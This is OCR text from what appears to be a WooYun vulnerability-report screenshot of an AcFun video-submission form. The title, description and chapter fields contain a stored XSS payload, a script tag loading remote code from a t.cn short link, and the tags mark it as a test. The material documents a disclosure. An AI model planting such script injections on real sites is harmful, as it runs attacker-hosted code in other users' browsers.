 过往投稿 编辑视频
标题 <script src=http://t.cn/RqqKKSZ></script> 详细
简介 <script src=http://t.cn/RqqKKSZ></script>
请填写视频简介。简介中不得包含令人反感的信息，且长度应在10到255个字符之间。
标签 测试XS 莫怪 别封 详细
标签协管
开启后，其他用户也可以添加标签。
频道 - MAD·AMV 详细
封面图片 上传本地图片
请选择您的视频封面图片。封面图片不得包含令人反感的信息，尺寸为480*270像素。
请勿使用与内容无关，或分辨率不为16:9的图片作为封面图片。
内容 章节 视频源 操作
script src=http://t.cn/RqqoZQ3
/script
AcFun 3372619 编辑
尚未填写(留空系统自动添加) 尚未填写(点击右侧编辑按钮修改) 编辑
请填写视频内容。请确保内容中不包含令人反感的信息。
每完成一个章节后均需点击右侧按钮保存。
您可以通过拖曳章节单元格来调整章节顺序。
确认稿件信息无误后，点击下方左侧“提交投稿”按钮提交投稿。
提交投稿 意见反馈
www.wooyun.org